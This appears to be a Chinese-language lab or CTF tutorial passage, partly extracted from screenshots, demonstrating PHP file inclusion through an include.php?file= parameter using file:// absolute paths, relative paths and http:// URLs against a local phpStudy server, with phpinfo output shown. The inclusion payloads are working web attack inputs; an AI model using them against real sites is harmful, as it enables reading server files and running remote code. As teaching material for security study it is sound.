 示例：
1. file://[文件的绝对路径和文件名]
http://127.0.0.1/include.php?file=file://E:\phpStudy\PHPTutorial\WWW\phpinfo.txt
127.0.0.1/include.php?file=file://E:\phpStudy\PHPTutorial\WWW\phpinfo.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
file://E:\phpStudy\PHPTutorial\WWW\phpinfo.txt
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
2. [文件的相对路径和文件名]
http://127.0.0.1/include.php?file=./phpinfo.txt
127.0.0.1/include.php?file=./phpinfo.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
./phpinfo.txt
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
3. [http：//网络路径和文件名]
http://127.0.0.1/include.php?file=http://127.0.0.1/phpinfo.txt